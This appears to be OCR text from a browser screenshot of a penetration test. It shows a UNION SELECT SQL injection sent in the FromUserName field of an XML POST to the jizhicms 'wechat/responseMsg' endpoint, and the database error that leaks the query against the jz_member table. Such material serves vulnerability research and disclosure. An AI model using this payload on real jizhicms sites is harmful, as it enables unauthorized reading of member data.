 404 Not Found
jizhicms/wechat/responseMs
不安全
jizhicms/wechat/responseMsg
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
错误信息提示：
数据库错误：The used SELECT statements have a different number of columnsSELECT * FROM jz_member WHERE openid = 'abcd' union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30 #' LIMIT 1
元素
控制台
源代码/来源
网络
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie-Editor
superSearchPlusTools
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
Use POST method
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
<?xml version='1.0' ?>
<document>
<FromUserName>
abcd' union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26
,27,28,29,30 #
</FromUserName>
<ToUserName>
</ToUserName>
<Content>
Name
Content-Type
Value
application/x-www-form-urlenco